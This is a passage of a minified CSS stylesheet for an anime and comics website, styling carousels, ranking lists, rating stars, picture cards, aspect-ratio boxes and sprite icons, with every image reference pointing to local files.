.mask-bg{height:56px;width:56px;line-height:56px}.acgn-model .model-head .mask-bg .mask{position:relative;z-index:1;display:inline-block;height:auto;max-height:100%;width:auto;max-width:100%;vertical-align:middle}.acgn-model .model-head .mask-bg .text{position:absolute;z-index:2;left:0;top:0;display:block;height:56px;width:56px;font-size:14px;text-align:left;text-align:center;line-height:56px;color:#ffffff}.acgn-model .model-head .more{position:absolute;right:0;top:20px;display:inline-block;height:40px;width:auto;padding-left:15px;font-size:14px;line-height:40px;color:#999999}.acgn-model .model-head .more-bar{position:absolute;right:0;bottom:24px;display:inline-block;height:24px;width:auto;padding:0 10px 0 12px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;font-size:12px;line-height:24px;text-align:center;color:#86d;background-color:#e4daff}.acgn-model .model-head .more-bar:hover{background-color:#e8aadb}.acgn-model .model-head .change{position:absolute;right:0;top:50%;display:inline-block;height:24px;width:auto;padding:0 6px;border:1px solid #dcdcdc;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-top:-12px;font-size:12px;line-height:22px;color:#999999}.acgn-model .model-head .change:hover{background-color:#dcdcdc;color:#666666}.acgn-model .outer-btn{position:absolute;top:0;display:block;height:100%;width:32px;background-color:#f5f5f5}.acgn-model .outer-btn.outer-btn-arc:before{content:"";position:absolute;top:0;display:block;height:100%;width:18px;background-repeat:no-repeat;-moz-background-size:auto 100%;-o-background-size:auto 100%;background-size:auto 100%}.acgn-model .outer-btn .icon{position:absolute;top:50%;display:block;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;color:#dcdcdc}.acgn-model .outer-btn.outer-btn-round{top:50%;height:84px;width:42px;margin-top:-42px}.acgn-model .outer-btn.outer-btn-left{right:100%}.acgn-model .outer-btn.outer-btn-left .icon{left:50%;margin:-15px 0 0 -15px}.acgn-model .outer-btn.outer-btn-left.outer-btn-arc{width:24px}.acgn-model .outer-btn.outer-btn-left.outer-btn-arc:before{left:-18px;background-image:url(../image/horn-arc-left.png);background-position:0}.acgn-model .outer-btn.outer-btn-left.outer-btn-arc .icon{left:0}.acgn-model .outer-btn.outer-btn-left.outer-btn-round{-webkit-border-radius:42px 0 0 42px;-moz-border-radius:42px 0 0 42px;border-radius:42px 0 0 42px}.acgn-model .outer-btn.outer-btn-right{left:100%}.acgn-model .outer-btn.outer-btn-right .icon{right:50%;margin:-15px -15px 0 0}.acgn-model .outer-btn.outer-btn-right.outer-btn-arc:before{right:-18px;background-image:url(../image/horn-arc-right.png);background-position:100%}.acgn-model .outer-btn.outer-btn-right.outer-btn-arc .icon{right:0}.acgn-model .outer-btn.outer-btn-right.outer-btn-round{-webkit-border-radius:0 42px 42px 0;-moz-border-radius:0 42px 42px 0;border-radius:0 42px 42px 0}.acgn-model .overflow-foot{position:relative;height:76px;margin-bottom:10px;font-size:0;line-height:76px;text-align:center;background-color:#ffffff}.acgn-model .overflow-foot .foot-line{position:absolute;z-index:2;left:0;top:50%;height:0;width:100%;border-bottom:1px dashed #dcdcdc}.acgn-model .overflow-foot .foot-btn{cursor:pointer}.acgn-model .overflow-foot .foot-text{position:relative;z-index:3;display:inline-block;height:76px;width:auto;padding:0 16px;font-size:22px;line-height:76px;color:#dcdcdc;background-color:#ffffff}.acgn-model .overflow-foot .foot-icon{position:absolute;z-index:4;left:50%;top:0;display:block;height:76px;width:20px;margin-left:-10px;font-size:12px;color:#dcdcdc;text-align:center;line-height:20px}.acgn-model .overflow-foot .foot-icon .icon-hide{position:absolute;bottom:5px;left:0;display:block;height:20px;width:20px}.acgn-model .overflow-foot .foot-icon .icon-show{position:absolute;top:5px;left:0;display:none;height:20px;width:20px}.acgn-model .overflow-foot.opened .icon-hide{display:none}.acgn-model .overflow-foot.opened .icon-show{display:block}.acgn-model .pic-cover{position:relative;display:block;width:100%;height:100%;font-size:12px;overflow:hidden;background-position:50%;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.acgn-model .pic-cover .light-cloth{position:absolute;z-index:1;left:0;top:0;display:none;height:100%;width:100%;background-color:hsla(0,0%,100%,.1)}.acgn-model .pic-cover:hover .light-cloth{display:block}.acgn-model .pic-cover .shadow-area{position:absolute;z-index:2;left:0;right:0;bottom:0;display:none;padding-top:8px;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=rgba(0, 0, 0, 0.36),endColorStr="transparent",gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(0),color-stop(0,rgba(0,0,0,.36)),to(transparent));background-image:-webkit-linear-gradient(0,rgba(0,0,0,.36),transparent);background-image:-moz- oldlinear-gradient(0,rgba(0,0,0,.36) 0,transparent 100%);background-image:-o-linear-gradient(0,rgba(0,0,0,.36) 0,transparent 100%);background-image:linear-gradient(0,rgba(0,0,0,.36),transparent)}.acgn-model .pic-cover:hover .shadow-area{display:block}.acgn-model .pic-cover .shadow-area-fix{display:block}.acgn-model .pic-cover .name{height:20px;width:100%;margin-bottom:4px;font-size:14px;line-height:20px}.acgn-model .pic-cover .desc,.acgn-model .pic-cover .name{display:block;padding:0 8px;font-weight:400;text-align:left;color:#ffffff;text-shadow:1px 1px 2px #666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-cover .desc{height:18px;margin-bottom:2px;font-size:10px;line-height:18px}.acgn-model .pic-cover.pic-cover-big .name{height:28px;padding:0 16px;margin-bottom:6px;font-size:20px;line-height:28px}.acgn-model .pic-cover.pic-cover-big .desc{height:20px;padding:0 16px;margin-bottom:16px;font-size:14px;line-height:20px}.acgn-model .pic-overflow{position:relative;z-index:2;display:block;padding-bottom:22px;-webkit-transition:padding .3s ease-out;-o-transition:padding .3s ease-out;-moz-transition:padding .3s ease-out;transition:padding .3s ease-out;overflow:hidden}.acgn-model .pic-overflow .floater{position:absolute;left:0;top:100%;height:104px;margin-top:-32px;color:#333333;background-color:#ffffff;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.acgn-model .pic-overflow .floater:before{content:"";position:absolute;left:0;top:-10px;display:block;height:10px;width:100%;background:url(../image/bg-wave.png) no-repeat 50%;-moz-background-size:100% 10px;-o-background-size:100% 10px;background-size:100% 10px}.acgn-model .pic-overflow .floater .mask{position:absolute;right:5px;top:-36px;display:block;height:34px;width:34px;font-size:12px;line-height:36px;text-align:center;color:#86d;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.acgn-model .pic-overflow .floater .mask.mask-heart{background:url(../image/icon-deck-heart.png) no-repeat 50%}.acgn-model .pic-overflow .floater .mask.mask-fire{height:40px;width:40px;line-height:42px;background:url(../image/icon-deck-fire.png) no-repeat 50%}.acgn-model .pic-overflow .floater .title{height:36px;padding:12px 4px 4px;font-size:14px;line-height:20px;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-overflow .floater .desc{height:38px;padding:6px 4px 0;font-size:12px;line-height:16px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-overflow .floater .new{display:block;height:30px;padding:9px 4px;font-size:12px;line-height:16px;color:#999999}.acgn-model .pic-overflow:hover{z-index:3;border-bottom:84px solid transparent;-webkit-box-shadow:0 0 4px 1px #86d;-moz-box-shadow:0 0 4px 1px #86d;box-shadow:0 0 4px 1px #86d;overflow:visible}.acgn-model .pic-overflow:hover .floater{color:#86d;margin-top:-22px}.acgn-model .pic-shadow{position:relative}.acgn-model .pic-shadow .shadow{display:block;height:auto;padding:0 12px 9px 0;-webkit-border-radius:0 10px 10px 10px;-moz-border-radius:0 10px 10px 10px;border-radius:0 10px 10px 10px;margin-bottom:4px;background:url(../image/line-shadow.png) repeat 0;-moz-background-size:5px auto;-o-background-size:5px auto;background-size:5px auto;overflow:hidden}.acgn-model .pic-shadow .shadow .pic{background-repeat:no-repeat;background-position:50%;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.acgn-model .pic-shadow .title{height:32px;padding:8px 0;font-size:14px;font-weight:400;line-height:20px;color:#333333}.acgn-model .pic-shadow .desc,.acgn-model .pic-shadow .title{display:block;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-shadow .desc{height:16px;font-size:12px;line-height:16px;color:#999999}.acgn-model .pic-shadow:hover .shadow{background-image:url(../image/line-shadow-hover.png)}.acgn-model .pic-shadow:hover .title{color:#86d}.acgn-model .pic-view{position:relative;display:block;height:auto;width:100%}.acgn-model .pic-view .view{overflow:hidden}.acgn-model .pic-view .view .bg{position:absolute;left:0;top:0;height:100%;width:100%;background-position:50%;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover;overflow:hidden}.acgn-model .pic-view .view .star{position:absolute;right:5px;top:5px;display:block;height:28px;width:28px;font-size:12px;line-height:28px;font-weight:300;text-align:center;color:#ffffff;background:url(../image/round-star.png) no-repeat 50%;-moz-background-size:100% auto;-o-background-size:100% auto;background-size:100% auto}.acgn-model .pic-view .view .pingfen{position:absolute;right:2px;z-index:2;font-family:simsun;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.acgn-model .pic-view .view .pingfen i{font-size:30px;display:block;width:30px;height:30px;color:#86d}.acgn-model .pic-view .view .pingfen .pinfen-num{position:absolute;font-size:12px;top:3px;line-height:30px;text-align:center;left:6px;color:#ffffff!important}.acgn-model .pic-view .view .new{position:absolute;right:0;bottom:4px;display:inline-block;width:auto;height:16px;line-height:16px;padding:0 6px;-webkit-border-radius:8px 0 0 8px;-moz-border-radius:8px 0 0 8px;border-radius:8px 0 0 8px;font-size:12px;text-align:center;color:#ffffff;background:url(../image/pink-gradient-bg.png) no-repeat 50%;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.acgn-model .pic-view .view .under{position:absolute;left:0;bottom:-100%;height:auto;width:100%;padding-top:18px;font-size:12px;font-weight:300;color:#ffffff;overflow:hidden;-webkit-transition:bottom .15s ease-out;-o-transition:bottom .15s ease-out;-moz-transition:bottom .15s ease-out;transition:bottom .15s ease-out}.acgn-model .pic-view .view .under .info,.acgn-model .pic-view .view .under .summary{position:relative;z-index:2;height:24px;line-height:16px;padding:0 4px 8px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-view .view .under .info{font-size:14px}.acgn-model .pic-view .view .under .round{position:absolute;z-index:1;left:-50%;top:0;height:auto;width:200%;padding-bottom:80%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:rgba(210,90,185,0.80)}.acgn-model .pic-view .view:hover .new{display:none}.acgn-model .pic-view .view:hover .under{bottom:0}.acgn-model .pic-view .title{height:32px;padding-top:12px;font-size:14px;font-weight:400;line-height:20px;color:#666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.acgn-model .pic-view .title:hover{color:#86d}.acgn-model .pic-view .desc,.acgn-model .pic-view .new{height:24px;font-size:12px;line-height:24px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-view .new{cursor:pointer}.acgn-model .pic-view a{color:inherit}.acgn-model .rank-list .rank-row{display:block}.acgn-model .rank-list .rank-row .row-text{position:relative;display:block;height:47px;border-bottom:1px dashed #dcdcdc;margin-left:26px}.acgn-model .rank-list .rank-row .row-text .mask{position:absolute;left:-26px;top:50%;height:18px;width:18px;margin-top:-9px;text-align:center}.acgn-model .rank-list .rank-row .row-text .mask.mask-1{color:transparent;background:url(../image/rank-top-1.png) no-repeat 50%;-moz-background-size:18px auto;-o-background-size:18px auto;background-size:18px auto}.acgn-model .rank-list .rank-row .row-text .mask.mask-2{color:transparent;background:url(../image/rank-top-2.png) no-repeat 50%;-moz-background-size:18px auto;-o-background-size:18px auto;background-size:18px auto}.acgn-model .rank-list .rank-row .row-text .mask.mask-3{color:transparent;background:url(../image/rank-top-3.png) no-repeat 50%;-moz-background-size:18px auto;-o-background-size:18px auto;background-size:18px auto}.acgn-model .rank-list .rank-row .row-text .mask.mask-other{border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:12px;font-weight:300;line-height:16px;color:#ffffff;text-shadow:1px 1px 1px #dcdcdc;background-color:#dcdcdc}.acgn-model .rank-list .rank-row .row-text .name{height:46px;padding:11px 0;font-size:16px;font-weight:400;line-height:24px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .row-text .hot{position:absolute;right:0;top:50%;display:inline-block;height:20px;width:auto;padding-left:14px;margin-top:-10px;font-size:12px;line-height:20px;color:#999999}.acgn-model .rank-list .rank-row .row-text .hot i{position:absolute;left:0;top:0;display:block;height:20px;width:14px;font-size:12px;line-height:20px;text-align:center;color:#999999}.acgn-model .rank-list .rank-row .row-view{position:relative;display:none;background-color:#ffffff}.acgn-model .rank-list .rank-row .row-view .row-view-left{position:relative;height:auto;width:50%;padding-right:6px;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .row-view-right{position:absolute;top:0;bottom:0;right:0;width:50%;padding-left:6px;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .order{position:absolute;left:-145px;top:-145px;display:block;height:192px;width:192px;padding:145px 25px 23px 145px;font-size:16px;line-height:24px;color:#ffffff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#dcdcdc}.acgn-model .rank-list .rank-row .row-view .order.order-1{background-color:#86d}.acgn-model .rank-list .rank-row .row-view .order.order-2,.acgn-model .rank-list .rank-row .row-view .order.order-3{background-color:#dcdcdc}.acgn-model .rank-list .rank-row .row-view .title{height:36px;padding-top:16px;margin-bottom:8px;font-size:14px;font-weight:400;line-height:20px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .desc{height:auto;max-height:32px;margin-bottom:8px;font-size:12px;line-height:16px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .tags{min-height:20px;max-height:40px;font-size:0;line-height:20px;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .tags .tag{display:inline-block;height:18px;width:auto;min-width:32px;padding:0 6px;border:1px solid #dcdcdc;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin-right:4px;font-size:10px;line-height:16px;color:#999999;vertical-align:middle}.acgn-model .rank-list .rank-row .info{position:absolute;left:6px;right:0;bottom:0;height:auto;font-size:12px;line-height:20px;color:#999999}.acgn-model .rank-list .rank-row .info .hot{position:relative;display:block;height:20px;padding-left:14px;margin-bottom:6px}.acgn-model .rank-list .rank-row .info .hot i{position:absolute;left:0;top:0;display:block;height:20px;width:14px;font-size:12px;line-height:20px;text-align:center;color:#999999}.acgn-model .rank-list .rank-row .info .now{display:block;height:20px;margin-bottom:6px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .info .now b{color:#666666;font-weight:400}.acgn-model .rank-list .rank-row.hover .row-text{display:none}.acgn-model .rank-list .rank-row.hover .row-view{display:block}.acgn-model .star-row{position:relative;display:block;height:20px;width:165px;padding-right:40px;font-size:0;line-height:20px;cursor:pointer}.acgn-model .star-row .star{display:inline-block;height:18px;width:18px;margin-right:6px;vertical-align:middle;background-repeat:no-repeat;background-position:50%;-moz-background-size:17px auto;-o-background-size:17px auto;background-size:17px auto;background-image:url(../image/round-star-hollow.png)}.acgn-model .star-row .star.solid{background-image:url(../image/round-star-solid.png)}.acgn-model .star-row .star.half{background-image:url(../image/round-star-half.png)}.acgn-model .star-row .score{position:absolute;top:0;right:0;display:block;height:24px;width:40px;font-size:12px;line-height:24px}.acgn-model .swiper-area{position:relative;display:none;height:100%}.acgn-model .swiper-area .swiper-container{height:100%}.acgn-model .swiper-area .swiper-slide{position:relative}.acgn-model .swiper-area.swiper-area-auto{display:block;height:auto}.acgn-model .swiper-area.swiper-area-auto .swiper-container{height:auto}.acgn-model .swiper-area.swiper-area-auto .swiper-slide{width:100%;overflow:hidden}.acgn-model .swiper-area .swiper-bars{position:absolute;z-index:3;left:5px;right:5px;bottom:4px;height:20px;font-size:0;line-height:20px}.acgn-model .swiper-area .swiper-bars .swiper-bars-aloof{bottom:20px}.acgn-model .swiper-area .swiper-bars.swiper-bars-left{text-align:left}.acgn-model .swiper-area .swiper-bars.swiper-bars-center{text-align:center}.acgn-model .swiper-area .swiper-bars,.acgn-model .swiper-area .swiper-bars.swiper-bars-right{text-align:right}.acgn-model .swiper-area .swiper-bars .swiper-bar{display:inline-block;height:8px;width:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:8px;vertical-align:middle;background-color:hsla(0,0%,100%,.7);cursor:pointer;-webkit-transition:width .25s ease-out;-o-transition:width .25s ease-out;-moz-transition:width .25s ease-out;transition:width .25s ease-out}.acgn-model .swiper-area .swiper-bars .swiper-bar:hover{background-color:#ffffff}.acgn-model .swiper-area .swiper-bars .swiper-bar.active{width:14px;background-color:#ffffff}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo{height:12px;width:12px;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none;margin-right:10px;color:#ffffff;background-color:transparent;font-size:12px;line-height:12px;text-align:center}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo .ift-close{display:block}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo .ift-circle{display:none}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo:hover{background-color:transparent}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo.active{width:12px;background-color:transparent}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo.active .ift-close{display:none}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo.active .ift-circle{display:block}.acgn-model .swiper-area .swiper-bars.swiper-bars-gray{bottom:10px}.acgn-model .swiper-area .swiper-bars.swiper-bars-gray .swiper-bar{height:10px;width:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-right:16px;background-color:#dcdcdc}.acgn-model .swiper-area .swiper-bars.swiper-bars-gray .swiper-bar.active{width:16px;background-color:#86d}.acgn-model .swiper-area .swiper-btns{z-index:4;left:0;top:50%;height:0;width:100%;filter:alpha(opacity=0);opacity:0}.acgn-model .swiper-area .swiper-btns,.acgn-model .swiper-area .swiper-btns .swiper-btn{position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)"}.acgn-model .swiper-area .swiper-btns .swiper-btn{cursor:pointer;top:-37px;height:74px;width:32px;font-size:16px;text-align:center;line-height:74px;background-color:#ffffff;color:#dcdcdc;filter:alpha(opacity=70);opacity:.7}.acgn-model .swiper-area .swiper-btns .swiper-btn:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=90);opacity:.9}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-left{left:0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-right{right:0;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-round{top:-32px;height:60px;font-size:18px;line-height:60px}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-round.swiper-btn-left{padding-right:10px;-webkit-border-radius:0 32px 32px 0;-moz-border-radius:0 32px 32px 0;border-radius:0 32px 32px 0}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-round.swiper-btn-right{padding-left:10px;-webkit-border-radius:32px 0 0 32px;-moz-border-radius:32px 0 0 32px;border-radius:32px 0 0 32px}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-rect{width:48px;background-color:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=80);opacity:.8}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-rect.swiper-btn-left{background:url(../image/rect-btn-left.png) no-repeat 50%;-moz-background-size:36px auto;-o-background-size:36px auto;background-size:36px auto}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-rect.swiper-btn-right{background:url(../image/rect-btn-right.png) no-repeat 50%;-moz-background-size:36px auto;-o-background-size:36px auto;background-size:36px auto}.acgn-model .swiper-area .swiper-btns.swiper-btns-exist{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=50);opacity:.5}.acgn-model .swiper-area:hover .swiper-btns{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=100);opacity:1}.acgn-model .swiper-area .swiper-shadow-btn{position:absolute;z-index:4;top:0;display:none;width:48px;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=80);opacity:.8;cursor:pointer}.acgn-model .swiper-area .swiper-shadow-btn i{position:absolute;left:0;top:50%;display:block;height:32px;width:48px;margin-top:-16px;font-size:24px;line-height:32px;text-align:center;color:hsla(0,0%,100%,.8)}.acgn-model .swiper-area .swiper-shadow-btn.swiper-shadow-btn-left{left:0;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=rgba(0, 0, 0, 0.3),endColorStr=rgba(0, 0, 0, 0),gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(90),color-stop(0,rgba(0,0,0,.3)),to(transparent));background-image:-webkit-linear-gradient(90,rgba(0,0,0,.3),transparent);background-image:-moz- oldlinear-gradient(90,rgba(0,0,0,.3) 0,transparent 100%);background-image:-o-linear-gradient(90,rgba(0,0,0,.3) 0,transparent 100%);background-image:linear-gradient(90,rgba(0,0,0,.3),transparent)}.acgn-model .swiper-area .swiper-shadow-btn.swiper-shadow-btn-right{right:0;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=rgba(0, 0, 0, 0),endColorStr=rgba(0, 0, 0, 0.3),gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(90),color-stop(0,transparent),to(rgba(0,0,0,.3)));background-image:-webkit-linear-gradient(90,transparent,rgba(0,0,0,.3));background-image:-moz- oldlinear-gradient(90,transparent 0,rgba(0,0,0,.3) 100%);background-image:-o-linear-gradient(90,transparent 0,rgba(0,0,0,.3) 100%);background-image:linear-gradient(90,transparent,rgba(0,0,0,.3))}.acgn-model .swiper-area .swiper-shadow-btn:active{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=100);opacity:1}.acgn-model .swiper-area:hover .swiper-shadow-btn{display:block}.acgn-model .swiper-area .swiper-custom{position:absolute;z-index:2}.adapt-width{display:block}.adapt-width .adapt-box{display:block;position:relative}.adapt-width .adapt-box .adapt-bg{position:relative;display:block;height:auto;width:100%}.adapt-width .adapt-box .adapt-content{position:absolute;left:0;right:0;top:0;bottom:0}.adapt-box,.adapt-box .adapt-bg{display:block;position:relative}.adapt-box .adapt-bg{height:auto;width:100%}.adapt-box .adapt-content{position:absolute;left:0;right:0;top:0;bottom:0}.adapt-height{position:relative;display:block;height:100%;width:100%;font-size:0}.adapt-height .adapt-inline{display:inline-block;height:100%;width:auto;min-width:0}.adapt-height .adapt-inline .adapt-bg{position:relative;display:block;height:100%;width:auto}.adapt-height .adapt-inline .adapt-content{position:absolute;left:0;right:0;top:0;bottom:0}.adapt-ratio-custom{position:relative;display:block}.adapt-ratio-custom .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x1{position:relative;display:block;padding-bottom:100%}.adapt-ratio-1x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x2{position:relative;display:block;padding-bottom:200%}.adapt-ratio-1x2 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-2x1{position:relative;display:block;padding-bottom:50%}.adapt-ratio-2x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x3{position:relative;display:block;padding-bottom:300%}.adapt-ratio-1x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-2x3{position:relative;display:block;padding-bottom:150%}.adapt-ratio-2x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x1{position:relative;display:block;padding-bottom:33.33333334%}.adapt-ratio-3x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x2{position:relative;display:block;padding-bottom:66.66666666%}.adapt-ratio-3x2 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-4x1{position:relative;display:block;padding-bottom:25%}.adapt-ratio-4x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-4x3{position:relative;display:block;padding-bottom:75%}.adapt-ratio-4x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x4{position:relative;display:block;padding-bottom:400%}.adapt-ratio-1x4 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x4{position:relative;display:block;padding-bottom:133.33333333%}.adapt-ratio-3x4 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-5x3{position:relative;display:block;padding-bottom:60%}.adapt-ratio-5x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-6x1{position:relative;display:block;padding-bottom:16.66666666%}.adapt-ratio-6x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x8{position:relative;display:block;padding-bottom:266.66666666%}.adapt-ratio-3x8 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-8x1{position:relative;display:block;padding-bottom:12.5%}.adapt-ratio-8x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-9x2{position:relative;display:block;padding-bottom:22.22222222%}.adapt-ratio-9x2 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-9x4{position:relative;display:block;padding-bottom:44.44444444%}.adapt-ratio-9x4 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-9x8{position:relative;display:block;padding-bottom:88.88888888%}.adapt-ratio-9x8 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-10x3{position:relative;display:block;padding-bottom:30%}.adapt-ratio-10x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-10x7{position:relative;display:block;padding-bottom:70%}.adapt-ratio-10x7 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-10x9{position:relative;display:block;padding-bottom:90%}.adapt-ratio-10x9 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-16x3{position:relative;display:block;padding-bottom:18.75%}.adapt-ratio-16x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-21x5{position:relative;display:block;padding-bottom:23.80952381%}.adapt-ratio-21x5 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-45x11{position:relative;display:block;padding-bottom:24.44444444%}.adapt-ratio-45x11 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-45x22{position:relative;display:block;padding-bottom:48.88888888%}.adapt-ratio-45x22 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.acgn-hide{display:none!important}.icon-home-bird-1,.icon-home-bird-2,.icon-home-bird-3,.icon-home-bird-4,.icon-home-bird-6,.icon-home-spot-bg{display:inline-block;background-image:url(../image/home.c2370.png);background-repeat:no-repeat;}.icon-home-bird-1{width:32px;height:32px;background-position:-60px 0}.icon-home-bird-2{width:32px;height:32px;background-position:0 -60px}.icon-home-bird-3{width:32px;height:32px;background-position:-36px -60px}.icon-home-bird-4{width:32px;height:32px;background-position:-96px 0}.icon-home-bird-6{width:32px;height:32px;background-position:-96px -36px}.icon-home-spot-bg{width:56px;height:56px;background-position:0 0}@media(-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.icon-home-bird-1,.icon-home-bird-2,.icon-home-bird-3,.icon-home-bird-4,.icon-home-bird-6,.icon-home-spot-bg{display:inline-block;background-repeat:no-repeat;background-image:url(../image/home.889fa@2x.png);-moz-background-size:128px 92px;-o-background-size:128px 92px;background-size:128px 